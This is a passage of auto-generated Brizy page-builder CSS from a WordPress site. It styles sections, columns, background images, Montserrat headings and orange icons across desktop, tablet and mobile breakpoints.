                      mask-image: none;}.brz .brz-css-1kp5faj:hover > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/FONDO-BANNER-ILUMINACION.png");filter:none;background-position:53% 14%;display:block;}.brz .brz-css-1kp5faj:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/FONDO-BANNER-ILUMINACION.png");}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1kp5faj:hover > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);background-image:none;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1kp5faj:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1kp5faj:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1kp5faj:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1kp5faj > .brz-bg, .brz .brz-css-1kp5faj > .brz-bg > .brz-bg-image, .brz .brz-css-1kp5faj > .brz-bg > .brz-bg-map, .brz .brz-css-1kp5faj > .brz-bg > .brz-bg-color, .brz .brz-css-1kp5faj > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1kp5faj:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1kp5faj{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1kp5faj{padding:25px 15px 25px 15px;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-image{background-position:49% 37%;}}

@media(min-width:991px){.brz .brz-css-s4vtzh:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-s4vtzh{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-14aneoc{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-14aneoc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-14aneoc{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-14yse5o{height:159px;}@media(min-width:991px){.brz .brz-css-14yse5o{height:159px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-14yse5o{height:16px;}}@media(max-width:767px){.brz .brz-css-14yse5o{height:443px;}}

@media(min-width:991px){.brz .brz-css-1ud8dbc{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1ud8dbc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1ud8dbc{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-em1u0v{height:144px;}@media(min-width:991px){.brz .brz-css-em1u0v{height:144px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-em1u0v{height:33px;}}@media(max-width:767px){.brz .brz-css-em1u0v{height:10px;}}

@media(min-width:991px){.brz .brz-css-1q4jovg{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1q4jovg > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1q4jovg:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1q4jovg > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1q4jovg:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1q4jovg:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1q4jovg > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1q4jovg:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1q4jovg > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1q4jovg:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1q4jovg > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1q4jovg:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1q4jovg:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1q4jovg > .brz-row, .brz .brz-css-1q4jovg > .brz-bg > .brz-bg-video, .brz .brz-css-1q4jovg > .brz-bg, .brz .brz-css-1q4jovg > .brz-bg > .brz-bg-image, .brz .brz-css-1q4jovg > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1q4jovg{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-1f0n3mc{padding:0;max-width:100%;}}

.brz .brz-css-1664epc{flex:1 1 100%;max-width:100%;}@media(min-width:991px){.brz .brz-css-1664epc{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:flex-start;}.brz .brz-css-1664epc .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1664epc > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1664epc:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1664epc > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1664epc:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1664epc:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1664epc > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1664epc:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1664epc > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1664epc:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1664epc > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1664epc:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1664epc > .brz-bg, .brz .brz-css-1664epc > .brz-bg > .brz-bg-image, .brz .brz-css-1664epc > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1664epc{flex:1 1 98%;max-width:98%;}}

.brz .brz-css-djvcwc{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-djvcwc{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-djvcwc:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-djvcwc{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-djvcwc{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-vigdbg{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-vigdbg .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-vigdbg{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-16vcv1x{height:370px;}@media(min-width:991px){.brz .brz-css-16vcv1x{height:370px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-16vcv1x{height:258px;}}@media(max-width:767px){.brz .brz-css-16vcv1x{height:10px;}}

@media(min-width:991px){.brz .brz-css-1k2dukp{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1k2dukp .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1k2dukp{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1hwwvsv{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-oscl6{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:34px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-oscl6{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:34px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-38dl1p{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-38dl1p .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-38dl1p{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1lvob73{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-qyEDi{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:19px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-qyEDi{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:19px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-c5V5k{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:19px;line-height:1.9;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-c5V5k{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:19px;line-height:1.9;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-2si81g{z-index: auto;margin:0;}.brz .brz-css-2si81g.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-2si81g .brz-container{justify-content:center;}.brz .brz-css-2si81g > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-2si81g > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-2si81g > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-2si81g:hover{display:block;}}

.brz .brz-css-f2j1wb{padding:15px 0px 59px 0px;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/d04-Bg-man-black.jpg");background-position:52% 49%;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/d04-Bg-man-black.jpg");}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-f2j1wb{padding:15px 0px 59px 0px;}.brz .brz-css-f2j1wb > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-f2j1wb:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-f2j1wb:hover > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/d04-Bg-man-black.jpg");filter:none;background-position:52% 49%;display:block;}.brz .brz-css-f2j1wb:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/d04-Bg-man-black.jpg");}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-f2j1wb:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 1);background-image:none;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-f2j1wb:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-f2j1wb:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-f2j1wb:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-f2j1wb > .brz-bg, .brz .brz-css-f2j1wb > .brz-bg > .brz-bg-image, .brz .brz-css-f2j1wb > .brz-bg > .brz-bg-map, .brz .brz-css-f2j1wb > .brz-bg > .brz-bg-color, .brz .brz-css-f2j1wb > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-f2j1wb:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-f2j1wb{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-f2j1wb{padding:25px 15px 25px 15px;}.brz .brz-css-f2j1wb > .brz-bg > .brz-bg-image{background-position:48% 48%;}}

@media(min-width:991px){.brz .brz-css-1m836ud:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1m836ud{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-hajrx1{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-hajrx1 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-hajrx1{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1x1ltba{height:90px;}@media(min-width:991px){.brz .brz-css-1x1ltba{height:90px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1x1ltba{height:54px;}}@media(max-width:767px){.brz .brz-css-1x1ltba{height:61px;}}

@media(min-width:991px){.brz .brz-css-j85ztw{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-j85ztw > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-j85ztw:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-j85ztw > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-j85ztw:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-j85ztw:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-j85ztw > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-j85ztw:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-j85ztw > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-j85ztw:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-j85ztw > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-j85ztw:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-j85ztw:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-j85ztw > .brz-row, .brz .brz-css-j85ztw > .brz-bg > .brz-bg-video, .brz .brz-css-j85ztw > .brz-bg, .brz .brz-css-j85ztw > .brz-bg > .brz-bg-image, .brz .brz-css-j85ztw > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-j85ztw{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-1ym39fp{padding:0;max-width:100%;}}

.brz .brz-css-1kbn0vq{flex:1 1 41.6%;max-width:41.6%;}@media(min-width:991px){.brz .brz-css-1kbn0vq{z-index: auto;flex:1 1 41.6%;max-width:41.6%;justify-content:flex-start;}.brz .brz-css-1kbn0vq .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1kbn0vq > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1kbn0vq:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1kbn0vq > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1kbn0vq:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1kbn0vq:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1kbn0vq > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1kbn0vq:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1kbn0vq > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1kbn0vq:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1kbn0vq > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1kbn0vq:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1kbn0vq > .brz-bg, .brz .brz-css-1kbn0vq > .brz-bg > .brz-bg-image, .brz .brz-css-1kbn0vq > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1kbn0vq{flex:1 1 40.5%;max-width:40.5%;}}@media(max-width:767px){.brz .brz-css-1kbn0vq{flex:1 1 28.4%;max-width:28.4%;}}

.brz .brz-css-3cvh79{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-3cvh79{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-3cvh79:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-3cvh79{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-3cvh79{padding:0px 20px 0px 20px;}}

.brz .brz-css-ozkx8b{justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-ozkx8b{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:flex-end;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-ozkx8b{position:relative;}.brz .brz-css-ozkx8b:hover{display:flex;}}

.brz .brz-css-93hl14{justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-93hl14{justify-content:flex-end;padding:0;gap:20px 10px;}}

.brz .brz-css-jq24s3{font-size:32px;}.brz .brz-css-jq24s3{color:rgba(254, 137, 3, 1);}.brz .brz-css-jq24s3 .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 1);}@media(min-width:991px){.brz .brz-css-jq24s3{font-size:32px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-jq24s3:hover{color:rgba(254, 137, 3, 0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-jq24s3:hover .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 0.8);}.brz .brz-css-jq24s3, .brz .brz-css-jq24s3 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-rmnxo3{flex:1 1 8.4%;max-width:8.4%;}@media(min-width:991px){.brz .brz-css-rmnxo3{z-index: auto;flex:1 1 8.4%;max-width:8.4%;justify-content:flex-start;}.brz .brz-css-rmnxo3 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-rmnxo3 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-rmnxo3:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-rmnxo3 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-rmnxo3:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-rmnxo3:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-rmnxo3 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-rmnxo3:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-rmnxo3 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-rmnxo3:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-rmnxo3 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-rmnxo3:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-rmnxo3 > .brz-bg, .brz .brz-css-rmnxo3 > .brz-bg > .brz-bg-image, .brz .brz-css-rmnxo3 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rmnxo3{flex:1 1 9.1%;max-width:9.1%;}}@media(max-width:767px){.brz .brz-css-rmnxo3{flex:1 1 21.4%;max-width:21.4%;}}

.brz .brz-css-1t24bc5{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1t24bc5{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1t24bc5:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1t24bc5{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1t24bc5{padding:0px 20px 0px 20px;}}

.brz .brz-css-1jktmvh{justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-1jktmvh{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:flex-end;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-1jktmvh{position:relative;}.brz .brz-css-1jktmvh:hover{display:flex;}}

.brz .brz-css-kp2y01{justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-kp2y01{justify-content:flex-end;padding:0;gap:20px 10px;}}

.brz .brz-css-gwo6zi{font-size:32px;}.brz .brz-css-gwo6zi{color:rgba(254, 137, 3, 1);}.brz .brz-css-gwo6zi .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 1);}@media(min-width:991px){.brz .brz-css-gwo6zi{font-size:32px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-gwo6zi:hover{color:rgba(254, 137, 3, 0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-gwo6zi:hover .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 0.8);}.brz .brz-css-gwo6zi, .brz .brz-css-gwo6zi .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-1vd0ixk{flex:1 1 8.5%;max-width:8.5%;}@media(min-width:991px){.brz .brz-css-1vd0ixk{z-index: auto;flex:1 1 8.5%;max-width:8.5%;justify-content:flex-start;}.brz .brz-css-1vd0ixk .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1vd0ixk > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1vd0ixk:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1vd0ixk > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1vd0ixk:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1vd0ixk:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1vd0ixk > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1vd0ixk:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1vd0ixk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1vd0ixk:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1vd0ixk > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1vd0ixk:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1vd0ixk > .brz-bg, .brz .brz-css-1vd0ixk > .brz-bg > .brz-bg-image, .brz .brz-css-1vd0ixk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1vd0ixk{flex:1 1 8.4%;max-width:8.4%;}}@media(max-width:767px){.brz .brz-css-1vd0ixk{flex:1 1 19.2%;max-width:19.2%;}}

.brz .brz-css-1bbou9{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1bbou9{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1bbou9:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1bbou9{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1bbou9{padding:0px 20px 0px 20px;}}

.brz .brz-css-1qtmk71{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-1qtmk71{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:flex-start;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-1qtmk71{position:relative;}.brz .brz-css-1qtmk71:hover{display:flex;}}

.brz .brz-css-5cbngc{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-5cbngc{justify-content:flex-start;padding:0;gap:20px 10px;}}

.brz .brz-css-kxdfwz{font-size:32px;}.brz .brz-css-kxdfwz{color:rgba(254, 137, 3, 1);}.brz .brz-css-kxdfwz .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 1);}@media(min-width:991px){.brz .brz-css-kxdfwz{font-size:32px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-kxdfwz:hover{color:rgba(254, 137, 3, 0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-kxdfwz:hover .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 0.8);}.brz .brz-css-kxdfwz, .brz .brz-css-kxdfwz .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-1ugmq3a{flex:1 1 41.5%;max-width:41.5%;}@media(min-width:991px){.brz .brz-css-1ugmq3a{z-index: auto;flex:1 1 41.5%;max-width:41.5%;justify-content:flex-start;}.brz .brz-css-1ugmq3a .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1ugmq3a > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1ugmq3a:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1ugmq3a > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ugmq3a:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1ugmq3a:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1ugmq3a > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
